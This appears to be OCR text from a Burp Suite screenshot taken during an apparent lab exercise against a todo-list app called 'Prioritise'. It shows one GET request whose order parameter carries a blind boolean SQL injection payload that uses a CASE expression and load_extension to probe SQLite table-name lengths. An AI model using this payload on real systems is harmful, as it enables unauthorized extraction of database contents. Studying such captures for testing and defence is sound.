 Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
Inspector
1 GET /?order=
CASE+WHEN+((SELECT+LENGTH(tbl_name)+FROM+sqlite_schema+LIMIT+1+OFFSET+1)=5)+THEN+title+EL
SE+load_extension(1)+END HTTP/1.1
2 Host: 10.10.254.141
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419,es;q=0.9
9 Connection: close
10
11
Prioritise
Your todo list
Sort by
a
2024-
02-22
Delete
b
2024-
02-05
Delete
Add a new item
Title